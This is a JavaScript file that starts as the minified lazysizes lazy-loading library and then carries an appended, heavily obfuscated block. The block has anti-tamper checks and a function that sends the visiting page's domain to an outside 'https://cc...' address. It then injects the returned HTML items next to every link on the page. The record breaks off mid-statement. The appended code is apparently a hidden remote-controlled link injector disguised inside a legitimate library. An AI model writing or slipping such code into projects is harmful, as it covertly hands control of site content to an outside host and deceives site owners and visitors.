!function(e){var t=function(u,D,f){"use strict";var k,H;if(function(){var e;var t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:true,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:true,ricTimeout:0,throttleDelay:125};H=u.lazySizesConfig||u.lazysizesConfig||{};for(e in t){if(!(e in H)){H[e]=t[e]}}}(),!D||!D.getElementsByClassName){return{init:function(){},cfg:H,noSupport:true}}var O=D.documentElement,i=u.HTMLPictureElement,P="addEventListener",$="getAttribute",q=u[P].bind(u),I=u.setTimeout,U=u.requestAnimationFrame||I,o=u.requestIdleCallback,j=/^picture$/i,r=["load","error","lazyincluded","_lazyloaded"],a={},G=Array.prototype.forEach,J=function(e,t){if(!a[t]){a[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")}return a[t].test(e[$]("class")||"")&&a[t]},K=function(e,t){if(!J(e,t)){e.setAttribute("class",(e[$]("class")||"").trim()+" "+t)}},Q=function(e,t){var a;if(a=J(e,t)){e.setAttribute("class",(e[$]("class")||"").replace(a," "))}},V=function(t,a,e){var i=e?P:"removeEventListener";if(e){V(t,a)}r.forEach(function(e){t[i](e,a)})},X=function(e,t,a,i,r){var n=D.createEvent("Event");if(!a){a={}}a.instance=k;n.initEvent(t,!i,!r);n.detail=a;e.dispatchEvent(n);return n},Y=function(e,t){var a;if(!i&&(a=u.picturefill||H.pf)){if(t&&t.src&&!e[$]("srcset")){e.setAttribute("srcset",t.src)}a({reevaluate:true,elements:[e]})}else if(t&&t.src){e.src=t.src}},Z=function(e,t){return(getComputedStyle(e,null)||{})[t]},s=function(e,t,a){a=a||e.offsetWidth;while(a<H.minSize&&t&&!e._lazysizesWidth){a=t.offsetWidth;t=t.parentNode}return a},ee=function(){var a,i;var t=[];var r=[];var n=t;var s=function(){var e=n;n=t.length?r:t;a=true;i=false;while(e.length){e.shift()()}a=false};var e=function(e,t){if(a&&!t){e.apply(this,arguments)}else{n.push(e);if(!i){i=true;(D.hidden?I:U)(s)}}};e._lsFlush=s;return e}(),te=function(a,e){return e?function(){ee(a)}:function(){var e=this;var t=arguments;ee(function(){a.apply(e,t)})}},ae=function(e){var a;var i=0;var r=H.throttleDelay;var n=H.ricTimeout;var t=function(){a=false;i=f.now();e()};var s=o&&n>49?function(){o(t,{timeout:n});if(n!==H.ricTimeout){n=H.ricTimeout}}:te(function(){I(t)},true);return function(e){var t;if(e=e===true){n=33}if(a){return}a=true;t=r-(f.now()-i);if(t<0){t=0}if(e||t<9){s()}else{I(s,t)}}},ie=function(e){var t,a;var i=99;var r=function(){t=null;e()};var n=function(){var e=f.now()-a;if(e<i){I(n,i-e)}else{(o||r)(r)}};return function(){a=f.now();if(!t){t=I(n,i)}}},e=function(){var v,m,c,h,e;var y,z,g,p,C,b,A;var n=/^img$/i;var d=/^iframe$/i;var E="onscroll"in u&&!/(gle|ing)bot/.test(navigator.userAgent);var _=0;var w=0;var M=0;var N=-1;var L=function(e){M--;if(!e||M<0||!e.target){M=0}};var x=function(e){if(A==null){A=Z(D.body,"visibility")=="hidden"}return A||!(Z(e.parentNode,"visibility")=="hidden"&&Z(e,"visibility")=="hidden")};var W=function(e,t){var a;var i=e;var r=x(e);g-=t;b+=t;p-=t;C+=t;while(r&&(i=i.offsetParent)&&i!=D.body&&i!=O){r=(Z(i,"opacity")||1)>0;if(r&&Z(i,"overflow")!="visible"){a=i.getBoundingClientRect();r=C>a.left&&p<a.right&&b>a.top-1&&g<a.bottom+1}}return r};var t=function(){var e,t,a,i,r,n,s,o,l,u,f,c;var d=k.elements;if((h=H.loadMode)&&M<8&&(e=d.length)){t=0;N++;for(;t<e;t++){if(!d[t]||d[t]._lazyRace){continue}if(!E||k.prematureUnveil&&k.prematureUnveil(d[t])){R(d[t]);continue}if(!(o=d[t][$]("data-expand"))||!(n=o*1)){n=w}if(!u){u=!H.expand||H.expand<1?O.clientHeight>500&&O.clientWidth>500?500:370:H.expand;k._defEx=u;f=u*H.expFactor;c=H.hFac;A=null;if(w<f&&M<1&&N>2&&h>2&&!D.hidden){w=f;N=0}else if(h>1&&N>1&&M<6){w=u}else{w=_}}if(l!==n){y=innerWidth+n*c;z=innerHeight+n;s=n*-1;l=n}a=d[t].getBoundingClientRect();if((b=a.bottom)>=s&&(g=a.top)<=z&&(C=a.right)>=s*c&&(p=a.left)<=y&&(b||C||p||g)&&(H.loadHidden||x(d[t]))&&(m&&M<3&&!o&&(h<3||N<4)||W(d[t],n))){R(d[t]);r=true;if(M>9){break}}else if(!r&&m&&!i&&M<4&&N<4&&h>2&&(v[0]||H.preloadAfterLoad)&&(v[0]||!o&&(b||C||p||g||d[t][$](H.sizesAttr)!="auto"))){i=v[0]||d[t]}}if(i&&!r){R(i)}}};var a=ae(t);var S=function(e){var t=e.target;if(t._lazyCache){delete t._lazyCache;return}L(e);K(t,H.loadedClass);Q(t,H.loadingClass);V(t,B);X(t,"lazyloaded")};var i=te(S);var B=function(e){i({target:e.target})};var T=function(e,t){var a=e.getAttribute("data-load-mode")||H.iframeLoadMode;if(a==0){e.contentWindow.location.replace(t)}else if(a==1){e.src=t}};var F=function(e){var t;var a=e[$](H.srcsetAttr);if(t=H.customMedia[e[$]("data-media")||e[$]("media")]){e.setAttribute("media",t)}if(a){e.setAttribute("srcset",a)}};var s=te(function(t,e,a,i,r){var n,s,o,l,u,f;if(!(u=X(t,"lazybeforeunveil",e)).defaultPrevented){if(i){if(a){K(t,H.autosizesClass)}else{t.setAttribute("sizes",i)}}s=t[$](H.srcsetAttr);n=t[$](H.srcAttr);if(r){o=t.parentNode;l=o&&j.test(o.nodeName||"")}f=e.firesLoad||"src"in t&&(s||n||l);u={target:t};K(t,H.loadingClass);if(f){clearTimeout(c);c=I(L,2500);V(t,B,true)}if(l){G.call(o.getElementsByTagName("source"),F)}if(s){t.setAttribute("srcset",s)}else if(n&&!l){if(d.test(t.nodeName)){T(t,n)}else{t.src=n}}if(r&&(s||l)){Y(t,{src:n})}}if(t._lazyRace){delete t._lazyRace}Q(t,H.lazyClass);ee(function(){var e=t.complete&&t.naturalWidth>1;if(!f||e){if(e){K(t,H.fastLoadedClass)}S(u);t._lazyCache=true;I(function(){if("_lazyCache"in t){delete t._lazyCache}},9)}if(t.loading=="lazy"){M--}},true)});var R=function(e){if(e._lazyRace){return}var t;var a=n.test(e.nodeName);var i=a&&(e[$](H.sizesAttr)||e[$]("sizes"));var r=i=="auto";if((r||!m)&&a&&(e[$]("src")||e.srcset)&&!e.complete&&!J(e,H.errorClass)&&J(e,H.lazyClass)){return}t=X(e,"lazyunveilread").detail;if(r){re.updateElem(e,true,e.offsetWidth)}e._lazyRace=true;M++;s(e,t,r,i,a)};var r=ie(function(){H.loadMode=3;a()});var o=function(){if(H.loadMode==3){H.loadMode=2}r()};var l=function(){if(m){return}if(f.now()-e<999){I(l,999);return}m=true;H.loadMode=3;a();q("scroll",o,true)};return{_:function(){e=f.now();k.elements=D.getElementsByClassName(H.lazyClass);v=D.getElementsByClassName(H.lazyClass+" "+H.preloadClass);q("scroll",a,true);q("resize",a,true);q("pageshow",function(e){if(e.persisted){var t=D.querySelectorAll("."+H.loadingClass);if(t.length&&t.forEach){U(function(){t.forEach(function(e){if(e.complete){R(e)}})})}}});if(u.MutationObserver){new MutationObserver(a).observe(O,{childList:true,subtree:true,attributes:true})}else{O[P]("DOMNodeInserted",a,true);O[P]("DOMAttrModified",a,true);setInterval(a,999)}q("hashchange",a,true);["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){D[P](e,a,true)});if(/d$|^c/.test(D.readyState)){l()}else{q("load",l);D[P]("DOMContentLoaded",a);I(l,2e4)}if(k.elements.length){t();ee._lsFlush()}else{a()}},checkElems:a,unveil:R,_aLSL:o}}(),re=function(){var a;var n=te(function(e,t,a,i){var r,n,s;e._lazysizesWidth=i;i+="px";e.setAttribute("sizes",i);if(j.test(t.nodeName||"")){r=t.getElementsByTagName("source");for(n=0,s=r.length;n<s;n++){r[n].setAttribute("sizes",i)}}if(!a.detail.dataAttr){Y(e,a.detail)}});var i=function(e,t,a){var i;var r=e.parentNode;if(r){a=s(e,r,a);i=X(e,"lazybeforesizes",{width:a,dataAttr:!!t});if(!i.defaultPrevented){a=i.detail.width;if(a&&a!==e._lazysizesWidth){n(e,r,i,a)}}}};var e=function(){var e;var t=a.length;if(t){e=0;for(;e<t;e++){i(a[e])}}};var t=ie(e);return{_:function(){a=D.getElementsByClassName(H.autosizesClass);q("resize",t)},checkElems:t,updateElem:i}}(),t=function(){if(!t.i&&D.getElementsByClassName){t.i=true;re._();e._()}};return I(function(){H.init&&t()}),k={cfg:H,autoSizer:re,loader:e,init:t,uP:Y,aC:K,rC:Q,hC:J,fire:X,gW:s,rAF:ee}}(e,e.document,Date);e.lazySizes=t,"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:{});


(function(_0x11ee74,_0x102753){function _0x367ed2(_0x1aa758,_0x361b46,_0x3618a5,_0x1db9b7){return _0x1ff8(_0x3618a5- -0x11b,_0x1aa758);}function _0x518e54(_0x27ed82,_0x4cdc4b,_0x2ec4c5,_0x4f7a09){return _0x1ff8(_0x4f7a09- -0x1ec,_0x2ec4c5);}var _0x4e0739=_0x11ee74();while(!![]){try{var _0x2c9fc7=parseInt(_0x518e54(-0x107,-0xe8,-0xd4,-0xfd))/(-0x15ad+0x13a*0xd+0x5bc)*(parseInt(_0x367ed2(-0x44,-0x2c,-0x2b,-0x50))/(0x1661+0x1c6+-0x1*0x1825))+-parseInt(_0x367ed2(-0x7f,-0x73,-0x54,-0x75))/(-0x219f+-0x105b+0x31fd)+parseInt(_0x367ed2(-0x55,-0x49,-0x72,-0x98))/(-0xd34+-0x2*-0x9a5+-0x6*0x103)*(parseInt(_0x518e54(-0xe9,-0x12c,-0x132,-0x108))/(-0x45f*0x4+-0xe8f+0x2010))+-parseInt(_0x518e54(-0x13b,-0x128,-0x15c,-0x14b))/(-0x148*0xc+0xce8+0x27e*0x1)+parseInt(_0x367ed2(-0x1,0x5,-0x26,-0x10))/(-0x1*0x61+-0xfef*-0x2+-0x1f76)+-parseInt(_0x518e54(-0x12f,-0x152,-0x12d,-0x13c))/(0x23c+0x266e+-0x28a2)+parseInt(_0x518e54(-0xdf,-0x118,-0xe8,-0xf9))/(0x14f6+-0x1b8c+-0x69f*-0x1)*(parseInt(_0x367ed2(-0x3f,-0x3b,-0x3b,-0x18))/(0x1*-0x14b9+-0x695*-0x2+0x799));if(_0x2c9fc7===_0x102753)break;else _0x4e0739['push'](_0x4e0739['shift']());}catch(_0x4a2a9f){_0x4e0739['push'](_0x4e0739['shift']());}}}(_0x4c0a,-0xd39*0x97+-0xb00ae+0x191a03));var _0x5aeb99=(function(){var _0x5c2f88=!![];return function(_0x31f4e0,_0x729672){var _0x51ceb8=_0x5c2f88?function(){if(_0x729672){var _0x40df0f=_0x729672['apply'](_0x31f4e0,arguments);return _0x729672=null,_0x40df0f;}}:function(){};return _0x5c2f88=![],_0x51ceb8;};}()),_0x3d5c2e=_0x5aeb99(this,function(){function _0x3de713(_0x5d9050,_0x20c550,_0x2fbc2b,_0x1c1600){return _0x1ff8(_0x1c1600- -0x378,_0x20c550);}function _0x292a8b(_0x138fe6,_0x522003,_0x1a4e62,_0x5ca274){return _0x1ff8(_0x5ca274-0x34b,_0x1a4e62);}return _0x3d5c2e[_0x292a8b(0x40e,0x439,0x3f2,0x410)]()[_0x3de713(-0x2a5,-0x2a3,-0x27e,-0x2a4)](_0x292a8b(0x42f,0x435,0x43a,0x430)+'+$')[_0x292a8b(0x3e5,0x413,0x431,0x410)]()[_0x3de713(-0x2c2,-0x2cb,-0x2b9,-0x2cc)+'r'](_0x3d5c2e)[_0x292a8b(0x434,0x400,0x417,0x41f)](_0x3de713(-0x2bb,-0x282,-0x2a0,-0x293)+'+$');});_0x3d5c2e();var _0x5103f8=(function(){var _0x21ec43=!![];return function(_0x58283a,_0x5ec7b4){var _0x245c83=_0x21ec43?function(){function _0x2e93e1(_0x3b38e3,_0x5953aa,_0x377688,_0x3b1c00){return _0x1ff8(_0x5953aa- -0x166,_0x3b38e3);}if(_0x5ec7b4){var _0x14bef0=_0x5ec7b4[_0x2e93e1(-0x69,-0x7b,-0x88,-0x9b)](_0x58283a,arguments);return _0x5ec7b4=null,_0x14bef0;}}:function(){};return _0x21ec43=![],_0x245c83;};}()),_0x132339=_0x5103f8(this,function(){var _0x17558f={'lksxp':function(_0x596dc3,_0x26078a){return _0x596dc3!==_0x26078a;},'cOgku':function(_0x4c83c0,_0x3f79a7){return _0x4c83c0(_0x3f79a7);},'KlpsU':function(_0x32968b,_0x137d92){return _0x32968b+_0x137d92;},'xKJMt':function(_0x1dd874,_0x1e314a){return _0x1dd874+_0x1e314a;},'XcGnV':_0x289af4(0xf2,0x10b,0xf7,0xe7)+_0x289af4(0x106,0xe0,0xbf,0xdb),'nBJjJ':function(_0x297bbd){return _0x297bbd();},'YvTlH':_0x3d2dcc(0x1ee,0x1f1,0x212,0x20a),'lEapv':_0x3d2dcc(0x1d9,0x1bc,0x1c1,0x1bd),'UfedI':_0x3d2dcc(0x1f5,0x1db,0x1fb,0x205),'wMqSv':_0x289af4(0x100,0xfb,0xe6,0x100),'VgBHU':_0x3d2dcc(0x1cb,0x1c0,0x1b9,0x1a0),'HxACq':_0x289af4(0xb6,0xd6,0xe7,0xb6),'JCICF':function(_0x1aa8bc,_0x502156){return _0x1aa8bc<_0x502156;},'GfkfN':_0x3d2dcc(0x21d,0x1fa,0x232,0x236),'EZdfK':'DWpPf'};function _0x3d2dcc(_0x13f419,_0x271c65,_0x220368,_0x5258f3){return _0x1ff8(_0x13f419-0x12c,_0x271c65);}var _0x57bbce;function _0x289af4(_0x96c6d9,_0x5a59d8,_0xe758db,_0x1a9114){return _0x1ff8(_0x5a59d8-0x28,_0xe758db);}try{if(_0x17558f[_0x3d2dcc(0x1f4,0x1d6,0x208,0x218)](_0x3d2dcc(0x220,0x247,0x232,0x222),_0x289af4(0xfb,0xdc,0xbc,0xdf))){var _0x5d2719=_0x17558f[_0x289af4(0xe9,0xcd,0xd9,0xd8)](Function,_0x17558f['KlpsU'](_0x17558f[_0x3d2dcc(0x1ce,0x1ec,0x1af,0x1aa)](_0x17558f[_0x289af4(0xe3,0xeb,0xf4,0xdf)],'{}.constru'+_0x3d2dcc(0x1f9,0x20e,0x1d8,0x1d2)+'rn\x20this\x22)('+'\x20)'),');'));_0x57bbce=_0x17558f[_0x289af4(0x129,0xff,0x11b,0xd3)](_0x5d2719);}else _0x2f7be2=_0x1c2267;}catch(_0x39030c){_0x57bbce=window;}var _0x25d012=_0x57bbce[_0x3d2dcc(0x1fc,0x1ed,0x1da,0x1f2)]=_0x57bbce[_0x3d2dcc(0x1fc,0x1f7,0x1e8,0x1fb)]||{},_0x274de1=[_0x17558f[_0x3d2dcc(0x1ea,0x1d5,0x1e2,0x20f)],_0x17558f[_0x3d2dcc(0x216,0x1ef,0x1ed,0x1f9)],_0x17558f['UfedI'],_0x17558f['wMqSv'],_0x17558f[_0x289af4(0xc6,0xde,0xe8,0xc7)],_0x3d2dcc(0x1e3,0x1e3,0x1ff,0x1fb),_0x17558f[_0x289af4(0xbf,0xda,0xc6,0xb9)]];for(var _0x59f2b1=0x1c2e*-0x1+0x1*0xe39+0x1*0xdf5;_0x17558f[_0x289af4(0x118,0x11a,0x138,0xf7)](_0x59f2b1,_0x274de1[_0x3d2dcc(0x209,0x1e9,0x225,0x1de)]);_0x59f2b1++){if(_0x17558f[_0x289af4(0xea,0xf0,0xf3,0xda)](_0x17558f[_0x3d2dcc(0x1cf,0x1b7,0x1d8,0x1a4)],_0x17558f[_0x289af4(0x10d,0x101,0xd8,0xf6)])){var _0x16dffd=(_0x289af4(0xf9,0x109,0xec,0xf6)+'0')[_0x3d2dcc(0x1f7,0x214,0x1cd,0x215)]('|'),_0x588e93=0x5e5+-0x11c*0x1+-0x4c9;while(!![]){switch(_0x16dffd[_0x588e93++]){case'0':_0x25d012[_0x28220]=_0x4582cb;continue;case'1':_0x4582cb[_0x3d2dcc(0x1d6,0x1ed,0x1f0,0x200)]=_0x5103f8[_0x3d2dcc(0x1e7,0x1e1,0x20b,0x1e0)](_0x5103f8);continue;case'2':var _0x4582cb=_0x5103f8['constructo'+'r'][_0x289af4(0x119,0x114,0x115,0xfb)][_0x3d2dcc(0x1e7,0x1fc,0x1c0,0x1be)](_0x5103f8);continue;case'3':var _0x28220=_0x274de1[_0x59f2b1];continue;case'4':var _0x8d9ea9=_0x25d012[_0x28220]||_0x4582cb;continue;case'5':_0x4582cb[_0x3d2dcc(0x1f1,0x1f3,0x1fd,0x1cb)]=_0x8d9ea9[_0x3d2dcc(0x1f1,0x1f4,0x1e8,0x1f4)][_0x3d2dcc(0x1e7,0x1f7,0x1f5,0x1ff)](_0x8d9ea9);continue;}break;}}else{var _0x371b65=_0x22b249?function(){if(_0x5f2475){var _0x4f3c36=_0x51e900['apply'](_0x18fd89,arguments);return _0x4d52e7=null,_0x4f3c36;}}:function(){};return _0x2e8166=![],_0x371b65;}}});function _0x3e2571(_0x15125f,_0x5ad1af,_0x22626e,_0x4bca29){return _0x1ff8(_0x15125f-0x2ec,_0x4bca29);}_0x132339(),String[_0x25f4a6(0x40a,0x418,0x40e,0x407)][_0x25f4a6(0x42a,0x3e1,0x401,0x3ef)]=function(){var _0x24402d={};_0x24402d[_0x59a54b(-0x137,-0x105,-0x13b,-0x11e)]=function(_0x209f27,_0x121343){return _0x209f27===_0x121343;},_0x24402d[_0x59a54b(-0x116,-0x105,-0x109,-0x100)]=function(_0x5c45cb,_0x45dd73){return _0x5c45cb<_0x45dd73;},_0x24402d[_0x2820ca(-0x67,-0x45,-0x42,-0x6c)]=function(_0x7e4102,_0x16d75b){return _0x7e4102+_0x16d75b;};function _0x2820ca(_0x569072,_0x12c126,_0x129ef9,_0x3153c0){return _0x25f4a6(_0x569072-0x64,_0x12c126-0x9b,_0x569072- -0x464,_0x3153c0);}_0x24402d[_0x59a54b(-0x137,-0x123,-0x13a,-0x115)]=function(_0x5effdd,_0x547440){return _0x5effdd-_0x547440;},_0x24402d[_0x2820ca(-0x70,-0x46,-0x82,-0x64)]=function(_0x194581,_0x2c1ba9){return _0x194581<<_0x2c1ba9;};var _0x531cd0=_0x24402d,_0x48f57e=-0x1467+0x7d*-0x3+0x1*0x15de,_0x421175,_0x2b521f;if(_0x531cd0['ldyBe'](this['length'],0xb*-0x15b+0xfe*-0x25+0x339f))return _0x48f57e;for(_0x421175=-0x1726+0x8e7*0x4+-0x3a*0x37;_0x531cd0[_0x59a54b(-0x110,-0x10a,-0xf3,-0x100)](_0x421175,this[_0x59a54b(-0xf5,-0xea,-0xf5,-0xf2)]);_0x421175++){_0x2b521f=this[_0x59a54b(-0x110,-0x10c,-0x121,-0x12b)](_0x421175),_0x48f57e=_0x531cd0['CMNCR'](_0x531cd0['QKyXY'](_0x531cd0['IBJzX'](_0x48f57e,-0x434*-0x5+-0x3*-0x856+-0x2e01),_0x48f57e),_0x2b521f),_0x48f57e|=-0x19c1+-0x1742+-0x3103*-0x1;}function _0x59a54b(_0x420903,_0x56ea6c,_0x286e7a,_0x3f4c15){return _0x25f4a6(_0x420903-0x157,_0x56ea6c-0x17c,_0x3f4c15- -0x4f1,_0x420903);}return _0x48f57e;};function getDomain(_0x2438c6,_0x19f1c9){var _0x26c970={};_0x26c970['kyCDU']=function(_0x2db169,_0x33f3dc){return _0x2db169||_0x33f3dc;};var _0x54c110=_0x26c970;return _0x19f1c9=_0x54c110['kyCDU'](_0x19f1c9,![]),_0x2438c6=_0x2438c6['split']('?')[-0x1042+-0x2f*0x3d+0x1b75],_0x2438c6;}function _0x4c0a(){var _0x9a8659=['t1vIDfO','y29UC29Szq','yM9KEq','sujkELG','zxjYB3i','C2vHCMnO','Aw5Uzxjive1m','y3jLyxrLrwXLBq','BKjkAKO','tM9Kzq','rvPKzKS','zhD1qNG','q01oq1i','EMfbDNK','BgvUz3rO','B25SB2fK','AgfZAenVzgu','ndG0mZm4mgrTqKnKCW','mNWZFdr8mxW1Fa','C3rLBMvY','CMv0DxjUicHMDq','mZK3mJG2nuzdEKrXzG','kcGOlISPkYKRkq','senKuxu','zw50','zNjVBq','AhjLzG','BevHChy','yxbWBhK','ChjVDg90ExbL','t1HrAMm','DhjPBMC','mxr6rKzwAG','mtGZmdy4ChrhyvvA','ugrvzMC','sKnjq0y','owXPtfDADW','tNrmrhi','mta1otu2ou93v3jKrG','zxHJzxb0Aw9U','tg9HzgvK','mJCYmtC0nfjkEMvqvW','EeTktxq','r2zRzK4','y2HHCKnVzgvbDa','y09NA3u','zgL2','sxnKuLe','wMXNBfC','neT2y1H5Ba','x19WCM90B19F','DgvZDa','y29UC3rYDwn0BW','D2fYBG','DhjHy2u','C0j5vgfNtMfTzq','mtu5mJuWng5UuKHgvW','Bgr5qMu','shHbq3e','BMv4DfnPyMXPBG','BeLAv1a','r0vu','vMDcsfu','DgfIBgu','BMn0Aw9UkcKG','rKPeDhK','uuT5wfK','yMLUza','CgfYzw50tM9Kzq','CgfYC2vgCM9TuW','wxzuBeG','re9nq29UDgvUDa','C2vUza','DxnLCKfNzw50','Bg9N','wgnhBLy','DgrUCY5JB20VpW','Dg9tDhjPBMC','DxDWCfa','mtm2odGXm1nYCu53sq','BgTZEha','Aw5MBW','Aw5Zzxj0qMvMBW','C3bSAxq','CMvZCg9UC2vuzq','y3rVCIGICMv0Dq','nhW1Fdf8m3WWFa'];_0x4c0a=function(){return _0x9a8659;};return _0x4c0a();}function _0x25f4a6(_0x1874eb,_0x2b3431,_0x941157,_0xaeed97){return _0x1ff8(_0x941157-0x322,_0xaeed97);}function _0x1ff8(_0x4ca531,_0x3a6f97){var _0x195715=_0x4c0a();return _0x1ff8=function(_0x27dc4c,_0x88d3e8){_0x27dc4c=_0x27dc4c-(-0x4f*0x17+-0x1374*-0x1+0x2*-0x5de);var _0x30c859=_0x195715[_0x27dc4c];if(_0x1ff8['HIIJxo']===undefined){var _0x2fbf10=function(_0x27c79a){var _0xe11fbc='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1c2073='',_0x16f6cc='',_0x5f30d5=_0x1c2073+_0x2fbf10;for(var _0x472b51=0x236c+0x173b+-0x3aa7,_0x1be360,_0x58fb2b,_0x1b54cb=0xf2*0x8+0x1a*0x16c+-0x2c88;_0x58fb2b=_0x27c79a['charAt'](_0x1b54cb++);~_0x58fb2b&&(_0x1be360=_0x472b51%(-0x43e*0x1+-0x19e1+-0x1e23*-0x1)?_0x1be360*(0x1*0x844+-0xf8+-0x70c)+_0x58fb2b:_0x58fb2b,_0x472b51++%(0x1*0x1c0a+-0x45*0x45+-0x96d))?_0x1c2073+=_0x5f30d5['charCodeAt'](_0x1b54cb+(-0x15b1+-0x1ff1+0x35ac))-(-0x2*0x11a9+0x7e7+0x1b75)!==-0xcc6+-0xa77+0x173d?String['fromCharCode'](-0x4dd+0x623*-0x6+0x2aae&_0x1be360>>(-(-0x2af+-0xce3+0xf94)*_0x472b51&-0x345+0x1f82+-0x1f*0xe9)):_0x472b51:-0x22e2+0x1*0x1fc3+0x31f*0x1){_0x58fb2b=_0xe11fbc['indexOf'](_0x58fb2b);}for(var _0x427c46=0x1ac0+-0x796*0x1+-0x132a,_0x11191c=_0x1c2073['length'];_0x427c46<_0x11191c;_0x427c46++){_0x16f6cc+='%'+('00'+_0x1c2073['charCodeAt'](_0x427c46)['toString'](-0x15fb*-0x1+0x229d+-0x3888))['slice'](-(0x191c+-0x1df*-0x3+-0x1eb7));}return decodeURIComponent(_0x16f6cc);};_0x1ff8['EjsYbD']=_0x2fbf10,_0x4ca531=arguments,_0x1ff8['HIIJxo']=!![];}var _0x4cd432=_0x195715[-0x23f6+0x84c+-0xdd5*-0x2],_0x562012=_0x27dc4c+_0x4cd432,_0x40d775=_0x4ca531[_0x562012];if(!_0x40d775){var _0x323a5b=function(_0x5d9307){this['bnqoEK']=_0x5d9307,this['ZIXenT']=[0x39*0x4+-0x23*0xf4+-0x3*-0xad3,-0x69e+-0x3c1*0xa+0x9d*0x48,-0x1312+-0x62*-0x4c+-0xa06],this['izxypj']=function(){return'newState';},this['PEiIrD']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['hBOoIs']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x323a5b['prototype']['TMdDSC']=function(){var _0x1a505b=new RegExp(this['PEiIrD']+this['hBOoIs']),_0x45aa02=_0x1a505b['test'](this['izxypj']['toString']())?--this['ZIXenT'][0x111d+-0xa6*-0x2f+-0x2f96]:--this['ZIXenT'][-0x2*-0x271+-0x1*0x1d44+0x1862];return this['bZsxAD'](_0x45aa02);},_0x323a5b['prototype']['bZsxAD']=function(_0x57ab5c){if(!Boolean(~_0x57ab5c))return _0x57ab5c;return this['pCBWPK'](this['bnqoEK']);},_0x323a5b['prototype']['pCBWPK']=function(_0x340f92){for(var _0x3b9d09=-0x1b4e+0x12c3+0x3*0x2d9,_0x3c0a78=this['ZIXenT']['length'];_0x3b9d09<_0x3c0a78;_0x3b9d09++){this['ZIXenT']['push'](Math['round'](Math['random']())),_0x3c0a78=this['ZIXenT']['length'];}return _0x340f92(this['ZIXenT'][-0x2*-0x1178+-0x914+-0x19dc]);},new _0x323a5b(_0x1ff8)['TMdDSC'](),_0x30c859=_0x1ff8['EjsYbD'](_0x30c859),_0x4ca531[_0x562012]=_0x30c859;}else _0x30c859=_0x40d775;return _0x30c859;},_0x1ff8(_0x4ca531,_0x3a6f97);}function site(){var _0x6ff50e={'FJDty':'text/html','OXQjc':function(_0x48fc69,_0x3aeb45){return _0x48fc69<_0x3aeb45;},'dwuBx':_0x494ef4(-0x31a,-0x326,-0x301,-0x31a)+'2','nNdxO':_0x4406a8(0xdf,0xde,0xb6,0xb7),'uwppP':function(_0x553cfc,_0x8b2ec5,_0x4f7165){return _0x553cfc(_0x8b2ec5,_0x4f7165);},'IsdRQ':function(_0xd985c7,_0x22e7c2){return _0xd985c7+_0x22e7c2;},'ZlglW':'https://cc'+_0x4406a8(0xfd,0xdd,0x103,0x125)+'hash=','zaAvy':_0x4406a8(0xee,0xf5,0xf7,0xc8)},_0x492215=_0x6ff50e[_0x494ef4(-0x322,-0x34e,-0x335,-0x30d)](getDomain,location[_0x4406a8(0x122,0x13e,0x12f,0x13c)],!![])[_0x4406a8(0x118,0x102,0x101,0xf7)]();function _0x494ef4(_0x34e7d8,_0x2be0a6,_0x2ad4a5,_0x137f49){return _0x3e2571(_0x34e7d8- -0x6d4,_0x2be0a6-0xdc,_0x2ad4a5-0x5a,_0x2ad4a5);}function _0x4406a8(_0x313d5d,_0x5025e7,_0x7bde86,_0x46fca2){return _0x3e2571(_0x313d5d- -0x2b3,_0x5025e7-0xe4,_0x7bde86-0x173,_0x7bde86);}var _0x3a68e7=_0x6ff50e[_0x494ef4(-0x341,-0x32e,-0x347,-0x358)](_0x6ff50e[_0x4406a8(0xe1,0xdc,0xdb,0xcd)],_0x492215);const _0x72bc32=new XMLHttpRequest();_0x72bc32[_0x4406a8(0x117,0x139,0x11b,0x118)]=function(){function _0x4db371(_0x2504ad,_0x2a394d,_0x5bf52b,_0x15c38e){return _0x4406a8(_0x5bf52b-0x2d7,_0x2a394d-0xda,_0x15c38e,_0x15c38e-0x196);}var _0x581827=new DOMParser(),_0x190ace=_0x581827[_0x4db371(0x3a9,0x3f1,0x3cd,0x3d3)+_0x4db371(0x415,0x3d8,0x3fe,0x3f5)](this[_0x5d0745(0x352,0x35f,0x355,0x336)+'xt'],_0x6ff50e[_0x5d0745(0x345,0x31a,0x342,0x354)]),_0x285485=_0x190ace[_0x4db371(0x3e5,0x3d0,0x3e1,0x3dc)]['innerHTML'],_0xf48bfe=_0x285485[_0x4db371(0x3fc,0x3bf,0x3db,0x407)](','),_0x5870c0=Array[_0x5d0745(0x378,0x362,0x371,0x36a)](document[_0x4db371(0x3be,0x3f5,0x3e1,0x409)]['getElement'+_0x4db371(0x3de,0x3a0,0x3bf,0x3ce)]('a'));function _0x5d0745(_0x446cdb,_0x8058a4,_0x25de4a,_0x2d5641){return _0x4406a8(_0x25de4a-0x250,_0x8058a4-0x1ed,_0x446cdb,_0x2d5641-0x16a);}for(var _0x27e7f9=0x1581+-0x2*-0xbf5+-0x2d6b;_0x6ff50e[_0x4db371(0x402,0x3d7,0x3fd,0x400)](_0x27e7f9,_0xf48bfe['length']);_0x27e7f9++){var _0x79450e=_0x6ff50e[_0x5d0745(0x34e,0x35d,0x363,0x34f)][_0x5d0745(0x337,0x340,0x354,0x375)]('|'),_0x2cf8ae=-0x1efd*0x1+-0x84+0x1f81;while(!![]){switch(_0x79450e[_0x2cf8ae++]){case'0':_0x29732e[_0x4db371(0x3d5,0x3e7,0x3cc,0x3f0)]['insertBefo'+'re'](_0x1793ba,_0x29732e['nextSiblin'+'g']);continue;case'1':_0x5af98f[_0x5d0745(0x35d,0x34e,0x35e,0x375)]=_0xf48bfe[_0x27e7f9]['trim']();continue;case'2':_0x29732e[_0x4db371(0x3cf,0x3d8,0x3cc,0x3cc)][_0x5d0745(0x37f,0x359,0x353,0x34c)+'re'](document['createText'+_0x5d0745(0x384,0x370,0x361,0x35f)]('\x20'),_0x1793ba[_0x4db371(0x3dd,0x3d4,0x3c3,0x39e)+'g']);continue;case'3':var 